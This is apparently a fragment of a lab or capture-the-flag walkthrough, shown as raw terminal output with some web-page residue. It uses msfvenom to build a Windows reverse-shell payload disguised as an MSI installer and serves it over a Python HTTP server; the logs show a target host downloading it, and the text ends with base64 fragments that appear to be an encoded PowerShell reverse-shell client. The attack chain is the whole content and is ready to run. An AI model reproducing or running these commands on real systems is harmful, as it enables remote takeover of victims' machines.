 ❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.17.49.139 LPORT=4444 -a
x64 --platform Windows -f msi -o rev.msi
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: rev.msi
nc
❯ touch msi.txt
Copy
❯ echo 'port 4444 lhost 10.17.49.139' > msi.txt
❯ cat msi
cat: msi: No such file or directory
❯ cat msi.txt
port 4444 lhost 10.17.49.139
❯ python3 -m http.server 80
Show Advanced
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.239.72 - - [04/Oct/2025 23:56:09] "GET /rev.msi HTTP/1.1" 200 -
10.10.239.72 - - [04/Oct/2025 23:56:10] "GET /rev.msi HTTP/1.1" 200 -
AGUAYwB0ACAAUwB5AHMAdABlAG0ALgB
AaQBlAG4AdAAoACIAMQAwAC4AMQA3AC